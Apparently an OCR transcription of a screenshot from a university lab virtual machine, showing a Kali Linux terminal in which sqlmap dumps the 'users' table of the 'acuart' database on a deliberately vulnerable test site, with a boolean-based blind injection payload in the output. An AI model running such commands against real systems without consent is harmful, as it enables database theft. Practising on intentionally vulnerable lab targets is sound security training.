 Web Virtual Machine - Google Chrome
labagent.lopescloud.gcu.edu/vmDisplay?id=84113534-d993-4a9e-90b5-f8349fbbd9a2&loginPrompt=false
1 2 3
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T u
sers --dump
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without p
rior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assum
e no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 07:17:40 /2024-02-16/
[07:17:40] [INFO] resuming back-end DBMS 'mysql'
[07:17:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 6123=6123